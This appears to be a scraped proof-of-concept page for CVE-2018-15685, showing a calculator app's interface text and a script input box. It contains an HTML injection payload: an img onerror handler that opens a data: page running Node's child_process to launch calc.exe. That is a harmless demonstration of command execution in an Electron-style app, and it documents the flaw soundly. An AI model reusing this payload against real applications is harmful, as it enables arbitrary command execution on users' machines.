 cve-2018-15685
Calculator
Standard
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =
<img src=1 onerror="window.open().open('data:text/html,
<script>require(\'child_process\').exec(\'calc.exe\')
</script>');">
input your script:
提交